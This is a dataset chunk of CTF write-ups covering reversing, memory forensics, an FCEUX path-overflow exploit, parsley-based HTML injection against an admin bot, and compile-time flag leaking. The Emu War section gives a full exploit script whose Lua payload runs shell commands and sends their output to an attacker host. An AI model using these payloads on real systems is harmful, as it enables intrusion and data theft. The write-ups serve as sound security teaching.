text_chunk
stringlengths 151
703k
|
---|
## https://www.tdpain.net/progpilot/xmas2019/infogatherauto/
-----
Archive.org https://web.archive.org/web/20191220201602/https://www.tdpain.net/progpilot/xmas2019/infogatherauto/ |
# Reversing01, RE
As usual, we have to reverse a binary ([whitehat.exe](whitehat.exe)).We also have an additional file, [output.png](output.png).
We start reversing, and the relevant code in binary is basically:
```cppv17 = fopen("data", "rb");data = (DwordyBoi **)operator new[](60u);for ( i = 0; i <= 14; ++i ) data[i] = (DwordyBoi *)operator new[](0x1000u);for ( j = 0; j <= 14; ++j ) chonk_count = fread(data[j], 1u, 0x1000u, v17);fclose(v17);for ( k = 0; k <= 6; ++k ){ if ( !((data[2 * k]->header + data[2 * k + 1]->header) & 1) ) std::swap<unsigned char *>((int *)&data[2 * k], (int *)&data[2 * k + 1]);}if ( (*data)->funny_byte != 7 || data[13]->funny_byte != 12 ) return 1;for ( l = 1; l <= 6; ++l ){ p_sum = data[l]->funny_byte - 52; if ( p_sum > 9u ) return 1;}for ( m = 7; m <= 11; ++m ){ p_sum = data[m]->funny_byte - 77; if ( p_sum > 9u ) return 1;}if ( data[12]->funny_byte - 34 > 9 ) return 1;p1 = pow((long double)data[1]->funny_byte, 3.0);p2 = pow((long double)data[2]->funny_byte, 3.0) + p1;p_sum = (signed int)(pow((long double)data[3]->funny_byte, 3.0) + p2);if ( p_sum != 0x62 ) return 1;p4 = pow((long double)data[4]->funny_byte, 3.0);p5 = pow((long double)data[5]->funny_byte, 3.0) + p4;p6 = pow((long double)data[6]->funny_byte, 3.0) + p5;p_sum = (signed int)(pow((long double)data[7]->funny_byte, 3.0) + p6);if ( p_sum != 0x6B ) return 1;p9 = pow((long double)data[9]->funny_byte, 3.0);p10 = pow((long double)data[10]->funny_byte, 3.0) + p9;p11 = pow((long double)data[11]->funny_byte, 3.0) + p10;p_sum = (signed int)(pow((long double)data[12]->funny_byte, 3.0) + p11);if ( p_sum != 0xBFu ) return 1;v14 = (unsigned __int8 *)operator new[](0xF000u);for ( n = 0; (signed int)(chonk_count + 0xE000) > n; ++n ) v14[n] = *(&data[n / 0x1000]->header + n % 4096);v12 = SHF(v14, chonk_count + 0xE000);flag(v12);bytes[0] = 0;bytes[1] = 27;bytes[2] = 0xBAu;bytes[3] = 0x30;bytes[4] = 0x50;bytes[5] = 0xB1u;bytes[6] = 0x7E;bytes[7] = 0xD4u;bytes[8] = 0xF;bytes[9] = 0x44;bytes[10] = 0x31;bytes[11] = 0x77;bytes[12] = 0xD6u;bytes[13] = 0xB5u;for ( ii = 0; ii <= 13; ++ii ) data[ii]->funny_byte = bytes[ii];v17 = fopen("output.png", "wb");for ( jj = 0; jj <= 13; ++jj ) fwrite(data[jj], 1u, 0x1000u, v17);fwrite(data[14], 1u, chonk_count, v17);fclose(v17);```
or, in other words:
```cpp// 1. read data from fileDwordyBoi** data = read_file("data")
// 2. do some weird swapsfor ( k = 0; k <= 6; ++k ){ if ( !((data[2 * k]->header + data[2 * k + 1]->header) & 1) ) std::swap<unsigned char *>((int *)&data[2 * k], (int *)&data[2 * k + 1]);}
// 3. some easy checkslots_of_checks(data);
// 4. final check, and maybe print flagflag(v12); // with a final check
// 5. overwrite some bytes, and save result to file "output.png"for ( ii = 0; ii <= 13; ++ii ) data[ii]->funny_byte = hardcoded_bytes[ii];
v17 = fopen("output.png", "wb");for ( jj = 0; jj <= 13; ++jj ) fwrite(data[jj], 1u, 0x1000u, v17);fwrite(data[14], 1u, chonk_count, v17);fclose(v17);```
We've guessed that the `output.png` we got is the output that the binary willgenerate for a correct `data` file. Long story short, we just brute-forced thechecks (it's probably an intended solution):
```pythonimport structfrom typing import List
class DwordyBoi: def __init__(self, chonk) -> None: self.chonk = chonk
@property def header(self): return self.chonk[0]
@property def fun(self): return self.chonk[10]
@fun.setter def fun(self, value): self.chonk[10] = value
def validate(data: List[DwordyBoi]): for k in range(7): if (data[k*2].header + data[k*2+1].header) & 1 == 0: data[k*2], data[k*2+1] = data[k*2+1], data[k*2]
if data[0].fun != 7: raise RuntimeError("nope 1")
if data[13].fun != 12: raise RuntimeError("nope 2")
for l in range(1, 7): if not 0 <= data[l].fun - 52 <= 9: raise RuntimeError("nope 3")
for m in range(7, 11): if not 0 <= data[m].fun - 77 <= 9: raise RuntimeError("nope 4")
if not 0 <= data[12].fun - 34 <= 9: raise RuntimeError("nope 5")
if (data[1].fun**3 + data[2].fun**3 + data[3].fun**3) & 0xFF != 98: raise RuntimeError("nope 6") if (data[4].fun**3 + data[5].fun**3 + data[6].fun**3 + data[7].fun**3) & 0xFF != 107: raise RuntimeError("nope 7")
if (data[9].fun**3 + data[10].fun**3 + data[11].fun**3 + data[12].fun**3) & 0xFF != 0xBF: raise RuntimeError("nope 8")
return True
def makei32(i: int) -> int: return struct.unpack('<i', struct.pack('<i', i))[0]
options0 = []for i in range(52, 52+10): for j in range(52, 52+10): for k in range(52, 52+10): if (i**3 + j**3 + k**3) & 0xFF == 0x62: options0.append((i, j, k))
options1 = []for i in range(52, 52+10): for j in range(52, 52+10): for k in range(52, 52+10): for l in range(77, 77+10): if (i**3 + j**3 + k**3 + l**3) & 0xFF == 0x6B: options1.append((i, j, k, l))
options2 = []for i in range(77, 77+10): for j in range(77, 77+10): for k in range(77, 77+10): for l in range(34, 34+10): if (i**3 + j**3 + k**3 + l**3) & 0xFF == 0xBF: options2.append((i, j, k, l))
def hash_it(b: bytes): v4 = 0x2FD2B4 for i in b: v4 ^= i v4 = (v4 * 0x66EC73) % 2**32 return v4
def check_it(b: int): v0 = (b - 0x7D) & 0xFF v1 = (((b >> 8) & 0xFF) + 0x7C) & 0xFF v2 = (((b >> 16) & 0xFFFF) - 0x5100) & 0xFFFF if v0 != 0x46: # F return False if v1 != 0x6C: # l return False if v2 != 0x6761: return False return True
print(options0)print(options1)print(options2)
waszumfick = open('output.png', 'rb').read()
chonks = [bytearray(waszumfick[i*0x1000:(i+1)*0x1000]) for i in range(15)]
print(len(chonks[-1]))assert len(chonks[-1]) == 3226
data = [ DwordyBoi(chonk) for chonk in chonks]
data[0].fun = 7data[13].fun = 12for i, j, k in options0: data[1].fun = i data[2].fun = j data[3].fun = k for i, j, k, l in options1: data[4].fun = i data[5].fun = j data[6].fun = k data[7].fun = l for b in range(77, 77+10): data[8].fun = b for i, j, k, l in options2: data[9].fun = i data[10].fun = j data[11].fun = k data[12].fun = l
data0 = list(data) for k in range(7): if (data0[k*2].header + data0[k*2+1].header) & 1 == 0: data0[k*2], data0[k*2+1] = data0[k*2+1], data0[k*2]
validate(list(data0))
denkoo = b''.join(x.chonk for x in data) hashoo = hash_it(denkoo) if check_it(hashoo): print('gasp') open('denk.bin', 'wb').write(b''.join(x.chonk for x in data0))```
Code probably could be much shorter but welp, at least i saved myself low levelbyte operations and the code worked on the first try.
The flag was:
```WhiteHat{8333769562446613979}``` |
# misc 04
We're given a huge binary file `kevin_mitnick.raw`. Let's see what we can find out.```$ file kevin_mitnick.raw kevin_mitnick.raw: data$ ls -lah kevin_mitnick.raw -rw-r--r-- 1 chivay chivay 2.0G Jan 4 18:21 kevin_mitnick.raw```Well, nothing interesting. Could be a disk image or a VM memory dump.Time for the almighty `strings` (don't forget to try `strings -el`!).
Trying different lengths and encodings suggests that we're dealing with a Windows memory dump. But which version?
```$ strings kevin_mitnick.raw -n 10| grep -i "windows 10"Windows 10Windows 10 Pro 6.3 Windows 10, 64-bit (Build 10240)[...]```Ok, time for `volatility`.
And since we're lazy:```export VOLATILITY_PROFILE=Win10x64_10240_17770export VOLATILITY_LOCATION=file://kevin_mitnick.raw```
Let's see what's currently running:```$ volatility pstree[...]... 0xffffe001e0270080:chrome.exe 5344 3188 26 0 2019-12-04 17:27:41 UTC+0000.... 0xffffe001e0a66080:chrome.exe 4128 5344 10 0 2019-12-22 14:50:51 UTC+0000.... 0xffffe001e303d300:chrome.exe 4144 5344 10 0 2019-12-22 14:49:41 UTC+0000.... 0xffffe001e1ccc840:chrome.exe 6324 5344 10 0 2019-12-22 14:51:15 UTC+0000.... 0xffffe001e3142840:chrome.exe 7008 5344 10 0 2019-12-22 14:53:51 UTC+0000.... 0xffffe001e031c840:chrome.exe 6332 5344 10 0 2019-12-22 14:51:16 UTC+0000.... 0xffffe001e1583080:chrome.exe 6256 5344 11 0 2019-12-22 14:53:19 UTC+0000.... 0xffffe001e0bd63c0:chrome.exe 2220 5344 10 0 2019-12-22 14:49:57 UTC+0000.... 0xffffe001e0a79080:chrome.exe 2172 5344 7 0 2019-12-04 17:33:48 UTC+0000[...]```There are some typical Windows services and a Chrome instance. Fortunately there are some volatility plugins for Chrome analysis.I've used https://github.com/superponible/volatility-plugins.
```$ volatility --plugins ./volatility-plugins/ chromehistory | grep -i necsoftVolatility Foundation Volatility Framework 2.6.1[...]72 ftp://necsoftwares.com/ Index of / 73 ftp://necsoftwares.com/sourcecode/ Index of /sourcecode/ [...]```Some of the entries that stand out among things like logging into Gmail, googling Kevin Mitnick are entries 72 and 73 which access an FTP server. What's even more suspicious is that the service is not responding, because the domain is pointing at `1.1.1.1`. Time for some DNS archeology.
Searching for the history of `necsoftwares.com` domain we can find the original IP address - `172.104.71.146`, last seen on `2019-12-30`.
FTP server is working, however login and password is required. We have to dig deeper. We can dump Chrome memory and look for credentials.
```$ volatility memdump -p 5344 -D ./chrome-dump```
Grepping the strings for `ftp://necsoftwares.com`, we can find:```ftp://necsoftwares.com com.ftp://necsoftwares kev1n_mitn1ck Socia1_engin33ring_c4n_g3t_ev3rything - ftp```On the FTP server there's only one file - `sourcecode/nec2dx.f` with the flag:```WhiteHat{SHA1(G00D_J0B_Y0u4r3Dump5oExcellen7)}``` |
# hxp 36C3 CTF: Emu War
###### zahjebischte, pwn (unsolved)
> Time for an [Emu War](https://en.wikipedia.org/wiki/Emu_War).> > Pl0x upload your coolest ROMs, [here](https://2019.ctf.link/assets/files/zahjebischte-71a96b9be2208733.nes) is mine :>.>> >> Download: [Emu War-35eccd2af489ec05.tar.xz](https://2019.ctf.link/assets/files/Emu%20War-35eccd2af489ec05.tar.xz) (495.9 KiB) > Connection: `http://78.47.138.71:65000/`
This challenge allows uploading ROMs to an online service. ROMs are stored ina per-user `files/$random_hex_string/` directory, as `category/name` (both ofwhich are not sanitized, but PHP applies `basename` to the filename itself).In theory, this allows path traversal, but the challenge setup should preventaccess to any critical information. However, we _can_ control the path that ispassed to the `thumbnail.sh` script.
`thumbnail.sh` seems like a lot, but all it really does is spawn `Xvfb`, launch`fceux` with the user-provided ROM, take a screenshot, and then clean up.
Within FCEUX, there are buffer overflows and calls to `strcpy` _everywhere_, sothere may well be solutions that differ a little, but that is OK. The referencesolution exploits a buffer overflow in `iNESLoad` (ines.cpp:900), where the pathof the ROM file (generally `argv[1]`) is copied without checks into the global`LoadedRomFName` buffer (which is only 2048 bytes large):

To get to that point, we need to supply a valid ROM in iNES format. Because thefilename is so long, we also overwrite a bunch of other globals and smash thestack in `FCEUI_LoadGameVirtual`, but the attack finishes before we return fromthat function, so the canary check is never triggered.
If the path is long enough, we overflow `LoadedRomFName` into the `iNESCart`global, which contains a function pointer as its first member(`CartInfo::Power`).

After returning from `iNESLoad`, `FCEU_LoadGameVirtual` eventually calls`PowerNES()`, which calls `GameInterface(GI_POWER)`. `GameInterface` is aglobal function pointer that was set in `iNESLoad` to point to `iNESGI`, sothat we ultimately end up calling `iNES_ExecPower()`. That function sets up theemulator's memory and then calls `iNESCart.Power()`:

To bypass ASLR, we only partially overwrite the pointer in `iNESCart.Power`. Bydefault, it points to the `LatchPower` function (from datalatch.cpp).
Because `strcpy` always writes the null byte, we are somewhat limited in thenumber of functions we can call without bruteforcing too many bits of ASLR state.We limit ourselves to 12 bits of bruteforcing (1 in 4096 attempts, which isreasonable). In particular, we can only reach 16 pages past the start of thepage on which the original function resides, but we can reach _backwards_ quite abit further.
This happens because we assume that our target function is in a range of pageswith an address scheme of `00????`. If the target is supposed to be _after_ theoriginal value, there are at most `0xffff` locations for the original address(where everything except for the last two bytes are the same), and I could notfind anything useful there. On the other hand, if we want the target to be_before_ the original value, we can overwrite the third byte with the null bytewithout any issues as long as the difference between what would map to `000000`(close to our target) and the original function is less than `0x1000000` - afactor of 256 more.
The best target that I found is FCEUX's Lua support. FCEUX runs a Lua script bycalling `FCEU_LoadLuaCode`, but that requires a path in `rdi`. We can, however,jump into the middle of `FCEU_ReloadLuaCode` to load and run a piece of Lua codein a file named `\xbe` (in bash, you can instead use `$'\276'`):
```x86asm; iNES_ExecPowercall rax
; FCEU_ReloadLuaCodemov rsi, 0mov rdi, raxcall FCEU_LoadLuaCode```
This works because the byte representation of the `mov rsi, 0` instruction is`be 00 00 00 00`, and `rax` still points to that location. Other calls to`FCEU_LoadLuaCode` follow exactly the same sequence, but are generally placed_after_ the `LatchPower` function, so we cannot reach them. In our build, thejump target is at `0x957dd`, so we end our (overflowing) path with the bytesequence `dd 87` (which is also a valid UTF-8 character, in case that causestrouble). For reference, `LatchPower` is at `0xb7be3`.
Finally, use Lua's `os.execute` to obtain the flag (`cat /flag_*`) and leak theresult. As far as I could tell, the version of Lua inside FCEUX does not supportnetwork operations, but we know that PHP is installed on the server, so we canuse `file_get_contents` to connect back to a server controlled by the attacker:
```luarequire('os');os.execute('php -r \'file_get_contents("http://192.0.2.42:65000/".urlencode(`cat /flag*`));\'');```
The only thing missing is to find a way to keep the `\xbe` file on the server.Clearly, we cannot simply upload the Lua script (trying to take a screenshotwould fail, so the server will remove an invalid ROM), so you need to create afile that is both valid Lua code _and_ accepted as a ROM by FCEUX. An easy wayto do this is to (ab)use FCEUX's ability to extract ROMs from ZIP files (seethe `TryUnzip` function at file.cpp:189):
- Wrap the Lua script in a way that the rest of the ZIP file is commented out (e.g. start with `--]]` and end with `--[[`)- Store (i.e. without compression) both this Lua script and a valid ROM in a ZIP file (e.g. using Python's `zipfile` module)- Wrap the resulting ZIP file in `--[[` and `--]]` to comment out everything that is not the Lua script. This breaks some of the length fields inside the ZIP file, but FCEUX doesn't really care about that. Here is the full exploit code (you need to provide a valid NES ROM to `-r`; ifyou do not have access to one, you can use the ROM provided in the challengedescription):
```python#!/usr/bin/env python3
import argparseimport enumimport http.serverimport ioimport osimport randomimport socketimport stringimport sysimport threadingimport timeimport urllib.parseimport zipfile
def as_http(string): return textwrap.dedent(string).lstrip('\n').encode().replace(b'\n', b'\r\n')
def random_token(): return ''.join(random.choices(string.ascii_lowercase + string.digits, k=26))
class upload_status: OK = 0 THUMBNAILER_FAILED = 1 OTHER_ERROR = 2
def upload(rhost, rport, content, category, filename, phpsessid, mime='application/x-nes-rom'): boundary = random_token() # Literally whatever... with socket.socket(socket.AF_INET) as so: so.connect((rhost, rport)) content = b'--' + boundary.encode() + b'\r\n' + \ b'Content-Disposition: form-data; name="category"\r\n' + \ b'\r\n' + \ category + b'\r\n' + \ b'--' + boundary.encode() + b'\r\n' + \ b'Content-Disposition: form-data; name="rom"; filename="' + filename + b'"\r\n' + \ b'Content-Type: ' + mime.encode() + b'\r\n' + \ b'\r\n' + \ content + b'\r\n' + \ b'--' + boundary.encode() + b'--\r\n'
request = b'POST / HTTP/1.1\r\n' + \ b'Host: ' + rhost.encode() + b':' + str(rport).encode() + b'\r\n' + \ b'Cookie: PHPSESSID=' + phpsessid.encode() + b'\r\n' + \ b'User-Agent: hxp/3.14\r\n' + \ b'Accept: */*\r\n' + \ b'Content-Length: ' + str(len(content)).encode() + b'\r\n' + \ b'Content-Type: multipart/form-data; boundary=' + boundary.encode() + b'\r\n' + \ b'\r\n' + \ content
so.sendall(request) response = so.recv(4096)
if response.startswith(b'HTTP/1.1 302 Found\r\n'): # Redirects on success return upload_status.OK, response elif b'failed to create thumbnail' in response: return upload_status.THUMBNAILER_FAILED, response else: return upload_status.OTHER_ERROR, response
done_event = threading.Event()print_lock = threading.Lock()class Handler(http.server.BaseHTTPRequestHandler): def respond(self): self.send_response(204) self.send_header('Content-Length', '0') self.end_headers() with print_lock: print('[*] Handling request from', self.address_string(), file=sys.stderr) print(urllib.parse.unquote(self.path.lstrip('/'))) done_event.set() def log_message(self, *args, **kwargs): pass # No logging by default. do_HEAD = respond do_GET = respond
p = argparse.ArgumentParser()p.add_argument('-R', '--rhost', help='Address of the target (remote) host', default='localhost')p.add_argument('-p', '--rport', help='Port on the target (remote) host', default=8019, type=int)p.add_argument('-L', '--lhost', help='Address of the listening host from the remote target', default='127.0.0.1')p.add_argument('-P', '--lport', help='Listening port on the local PC', default=38019, type=int)p.add_argument('-S', '--shost', help='Address to listen on (i.e. the local address of the local host on the accessible interface)', default='0.0.0.0')p.add_argument('-c', '--command', help='Command to execute', default='cat /flag_*')p.add_argument('-r', '--rom', help='Valid iNES source ROM', default='zahjebischte.nes')p.add_argument('-j', '--threads', help='Number of request threads to run simultaneously', default=8, type=int)args = p.parse_args()
# Create upload pathDESIRED_LENGTH = 2146 # This length leads to the correct overflow sizeupload_name = b'\xdd\x87' # Overflow is in the category name, because maximum filename length is 255.path_length = len(b'/var/www/html/files/') + 64 + len(b'/') + len(b'/' + upload_name) # This is server-generated, with the category name between the last two slashescategory_base = b'Pwning'category_name = category_basewhile len(category_name) < (DESIRED_LENGTH - path_length): category_name += b'/'print('[*] Path length is', len(b'/var/www/html/files/28edb8be371e48f6a178bfe05fef4f591571a37f81e393296cf4be9e5f7bdea8/' + category_name + b'/' + upload_name), file=sys.stderr)with open(args.rom, 'rb') as rom_file: rom = rom_file.read()
# Create polyglotpolyglot = io.BytesIO()lua_pwn = f"""\n--]]\nrequire('os');os.execute('php -r \\'file_get_contents("http://{args.lhost}:{args.lport}/".urlencode(`{args.command}`));\\'');\n--[[\n"""with zipfile.ZipFile(polyglot, mode='w', compression=zipfile.ZIP_STORED) as zf: zf.writestr("pwn.lua", lua_pwn.encode()) zf.write(args.rom, arcname=os.path.basename(args.rom))polyglot = b'--[[\n' + polyglot.getvalue() + b'\n--]]\n'
# Start serverserver = http.server.ThreadingHTTPServer((args.shost, args.lport), Handler)server_thread = threading.Thread(target=server.serve_forever)server_thread.start()
# Runindex = 1index_lock = threading.Lock()def run(thread_id): global index rate = args.threads / 6 # 8 requests per second, but leave some space age = 0 while not done_event.is_set(): with index_lock: this_index = index index += 1
if this_index % 100 == 0: with print_lock: print('[*] Attempt', this_index, file=sys.stderr)
attempt_start = time.perf_counter() if attempt_start - age > 15 * 60: # 15 minutes passed, change PHPSESSID and try again phpsessid = random_token() # Whatever... Make the server use this as our session ID - has a valid format! age = attempt_start with print_lock: print('[{}] PHPSESSID ='.format(thread_id), phpsessid, file=sys.stderr) # Use category_base for this upload to actually make sure the ROM stays on the server. status, response = upload(args.rhost, args.rport, polyglot, category_base, b'\xbe', phpsessid, 'application/zip') if status != upload_status.OK: print('[!] Failed to upload polyglot', file=sys.stderr) print('[!] Response was', response, file=sys.stderr) os._exit(1)
status, response = upload(args.rhost, args.rport, rom, category_name, upload_name, phpsessid) if status != upload_status.THUMBNAILER_FAILED: with print_lock: print('[!] Upload failed for attempt', this_index, file=sys.stderr) print('[!] Response was', response, file=sys.stderr) attempt_end = time.perf_counter() wait_time = rate - (attempt_end - attempt_start) if wait_time > 0: time.sleep(wait_time)
threads = []for thread_id in range(args.threads - 1): thread = threading.Thread(target=run, args=(thread_id + 1,)) threads.append(thread) thread.start()run(args.threads) # Last thread is the main thread
for thread in threads: thread.join()server.shutdown()server_thread.join()```
This will usually take a few thousand attempts, so spin it up, wait 15 minutes,and pick up your flag. Make sure, however, that you are actually listening andreachable for the back-connection (you can also listen on a server with `nc` andjust manually interrupt the exploit when the flag shows up there in case you donot have a public IP address):
```hxp{if_you_are_happy_and_you_know_it_use_strcpy}``` |
WriteupBin is a web challenge - we are given a [source code](https://github.com/amelkiy/write-ups/blob/master/CCC/36c3/WriteupBin/WriteupBin-10b65573b511269f.tar.xz) of a website which hosts write-ups and a Dockerfile to build and run it. The website offers this functionlaity:* Browse to the main page to get a unique ID (16 hex characters)* You can write a write-up and submit it* A submitted write-up gets a unique ID (16 hex characters)* You can see a list of all YOUR write-ups and view each one of them. You can view a write-up which is not yours only if you have its ID* You can like a write-up (yours or not, if you have the ID)* You can "show your write-up to the admin" - the admin has an ID of "admin" and when you show him a write-up, he "likes" it
More internal info: The write-ups are "validated" on client side by a JS package called [parsley](https://parsleyjs.org/). The validation makes sure there are no `<>` characters in the write-up. The way the admin is set up to like your write-up is by running a python script, which uses a Selenium driver to go the page of your write-up (`/show.php?id=GIVEN_ID`), find the like button with `find_element_by_xpath('//input[@id="like"]')` (finds the first element in the DOM with an id of `like`), and click that button. The flag is located in a random write-up by admin. This is also the only write-up the admin has. If we get the ID of this write-up we can view it and see the flag.
The first thing we did was to make sure we can inject HTML code into a write-up, and we could, since the validation only happens on client side. So our initial thought was that we can leak the flag using JS code or malicious `<style>` (using [this clever hack](https://hackaday.com/2018/02/25/css-steals-your-web-data/)) on the page when the admin browses to it, but we found that the CSP (Content Security Policy) was so strict that we couldn't inject any JS or CSS into the page.
The next thing for us was to try to make the admin click on a button other than the original `like` button. The Selenium script finds the first `id=like` element in the DOM, so everything after the original `like` button is irrelevant. The injected HTML code in the write-up comes, of course, after the `like` button. So we started to search for a way to inject an HTML element before the `like` button and we discovered something useful: The [parsley](https://parsleyjs.org/) package is used to validate input elements in forms. It supports a custom message on validation error and, more importantly, it supports specifying a **custom HTML element to be a container for the error messages**. So if we somehow can invoke a parsley validation failure, we can try to inject a button with an `id=like` to the DOM before the original `like` button. We would need to do that before the Selenium searches for the button, which basically means on page `load`. So we tried this:* Inject a form with a validated input, containing bad input* Invoke validation on page load (tried various methods coupled with `autofocus`)* Make the validation inject a `like` button to the bieginning of the DOM - we used the `<h3>` element as our container, as it's the only `h3` element in the page and it comes before the like button
This is what we tried to inject:```<form data-parsley-validate> <input type="text" data-parsley-trigger="load" data-parsley-required required
data-parsley-errors-container="h3" data-parsley-error-message='<input type="button" id="like" value="CLICKME">'
data-parsley-validate-if-empty data-parsley-validation-threshold="0" data-parsley-minlength="0" value='' autofocus> <input type="submit"></form>```However, `load init blur focusin focusout` and all other valid triggers failed to validate on page load. *Later we found that other teams have been sucessful with `blur`, however, for some reason, we could not.* So we went to a slightly other direction - we found that we can invoke the validaton the moment the admin clicks the button (using the `focousout` trigger) - so we can inject something after the `click` but before the `submit`. Additionally, errors are getting injected **at the end of the error container**. We tried injecting a `hidden` input with `name=id value=1234` to the end of the like `<form>` and we discovered that it overrides the `id` that gets sent by the form to the admin. That means that **on validation failure we can make the admin like a write-up of our choosing**. If we could make the validation fail on a successful guess of the admin's write-up ID, we could use the `like` to mark a successful guess and try to guess the ID character by character. Lucky for us the parsley package supports a validation routine `data-parsley-equalto` which matches the data inside the `input` to another element in the DOM. The way this validation works is:* The `input` element contains an attribute of `data-parsley-equalto="JQUERY_SELECTOR"`* On validation, parsley finds the element by invoking `$(JQUERY_SELECTOR)`* If the element is **found**, parsley checks that the data in the `input` is equal to `element.val()`* If the element is **not found**, parsley checks that the data in the `input` is equal to the **value of the `data-parsley-equalto` attribute - JQUERY_SELECTOR**
jQuery supports selecting elements by any attribute, and more importantly by partial match to an attribute, say, to the beginning of the value of an attribute. The write-up link in the admin's page is `` and we can select it by using this selector: `a[href^="/show.php?id=6"]`. If the ID starts with `6` then it will be selected, otherwise, no elements will be selected. So recap:* We inject a `<form>` containing an `<input>` element with `data-parsley-equalto='a[href^="/show.php?id=6"]'` and `value='a[href^="/show.php?id=6"]'` - both values are identical* The admin clicks on the like button and invokes the validation* Parsley searches for this element: `a[href^="/show.php?id=6"]`* If parsley doesn't find it, it matches the contents of the validated `input` to the selector string - validation **passes**. The admin likes the write-up* If parsley finds it, it matces the contents of the validated `input` to `element.val()` - which **fails**, since the `a` element produces an empty string on `val()`.* Since the validation fails, we inject an input to the like `<form>` which overwrites the `id input` in the `form` - The admin likes a write-up of our choosing
The injected text:```<form data-parsley-validate> <input type="text" data-parsley-trigger="focusout" data-parsley-equalto='a[href^="/show.php?id=GUESS"]'
data-parsley-errors-container="form[action='/like.php']" data-parsley-error-message='<input type="input" name="id" value="0000000000000000">'
value='a[href^="/show.php?id=GUESS"]' autofocus> <input type="submit"></form>```We don't actually need the admin to like an actual post, we just need him **not to like ours** so we can use `value="0000000000000000"`. We loop for 16 characters and try to guess the ID of the flag character after character. Once we get the ID of the admin's write-up, we can view it and get the flag. The script that solves the challenge can be found [here](https://github.com/amelkiy/write-ups/blob/master/CCC/36C3/WriteupBin/solve.py) |
# hxp 36C3 CTF: compilerbot
> If [Compiler Explorer](https://godbolt.org/) is too bloated for you, you can always rely on our excellent compiler bot to tell you whether you screwed up while coding your latest exploit. > >And since we never actually run your code, there’s no way for you to hack it!>> Download: [compilerbot-f64128acb63c6bbe.tar.xz](https://2019.ctf.link/assets/files/compilerbot-f64128acb63c6bbe.tar.xz) (10.9 KiB) > Connection: `nc 88.198.154.157 8011`
The goal in this challenge is to obtain the flag by querying whether a piece of C code compiles. The server removes curly braces and the pound sign (`#`) via
```pythoncode.translate(str.maketrans('', '', '{#}'))```
This can easily be bypassed by using the digraphs `<%`, `%:`, and `%>` instead. During the CTF, a lot more teams seemed to use the (deprecated?) trigraphs `??<`, `??>`, and `??=`, which requires disabling warnings with `_Pragma` but is otherwise equivalent.
There is a number of ways to get the actual file included (GNU assembler has the directives `.include` and `.incbin` for this), but `#include "flag"` is sufficient here. Some teams found innovative solutions based on playing with inline assembly; this writeup will instead demonstrate a short C-only solution. To operate on individual flag characters after `#include`, it is easiest to turn it into a string (in theory, you could also brute-force the flag using `#pragma poison` or similar methods, which is why the flag is so long):
```c#define _str(x) #x#define str(x) _str(x)```
Unfortunately, the compiler will not let us simply
```cstr( #include "flag")```
because we are not allowed to have `#include`s within a macro invocation.(the compiler complains about an ""unterminated argument list invokingmacro"). However, Clang (not GCC!) lets us use the flag format to our advantage: Byusing `#define hxp str(`, we can turn
```c#include "flag")```
into
```cstr({flag_contents_here})```
We have C11 support, so we can use `_Static_assert(condition, message)` tocheck whether a condition is true at compile time. However, the conditionmust be an "integer constant expression", which means that Clang stops usfrom simply indexing into the string, regardless of whether we assign it toan array or a pointer or index the literal directly.
However, Clang _does_ let us use the character extracted directly from thestring in other locations where the standard is not as strict:
```cstatic const char thing[str(...)[0]];_Static_assert(sizeof(thing) == '{', "...");```
GCC rightfully complains about this: "variably modified ‘thing’ at file scope".This finally allows us to binary search over every flag character to get theflag:
```hxp{Cl4n6_15_c00l_bu7_y0u_r34lly_0u6h7_70_7ry_gcc_-traditional-cpp_s0m3_d4y}```
Here is the full code:
```python#!/usr/bin/python3
import argparseimport base64import socketimport textwrap
PREFIX = textwrap.dedent(r''' %>
%:define _str(x) %:x %:define str(x) _str(x) %:define hxp str(
%:pragma clang diagnostic ignored "-Wpedantic" %:pragma clang diagnostic ignored "-Wunneeded-internal-declaration"''')
SUFFIX = textwrap.dedent(r''' void test(void) <%''')
def query(endpoint, code): code = base64.b64encode((PREFIX + code + SUFFIX).encode()) with socket.socket(socket.AF_INET) as so: so.connect(endpoint) assert so.recv(1024) == b'> ' so.sendall(code + b'\n') response = so.recv(1024).decode().strip() return {'OK': True, 'Not OK': False}[response]
if __name__ == '__main__': p = argparse.ArgumentParser() p.add_argument('-H', '--host', help='Target host', default='localhost') p.add_argument('-p', '--port', help='Target port', type=int, default=8011) args = p.parse_args()
endpoint = (args.host, args.port)
# Iteratively search for flag characters # We know that the last character will be a }, so that's when we stop index = 1 flag_content = 'hxp{' while not flag_content.endswith('}'): range_low, range_high = 0, 127 # Inclusive ranges
while range_low != range_high: midpoint = (range_low + range_high) // 2 code = textwrap.dedent(fr''' static const char thing[ %:include "flag" )[{index}]];
_Static_assert(sizeof(thing) <= {midpoint}, "Fail"); ''') if query(endpoint, code): range_high = midpoint else: range_low = midpoint + 1 print(f'\r\x1b[32m{flag_content}\x1b[33m{chr(range_low)}\x1b[0m', end='', flush=True)
flag_content += chr(range_low) index += 1 print(f'\r\x1b[32m{flag_content}\x1b[0m', end='', flush=True) print()```
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link 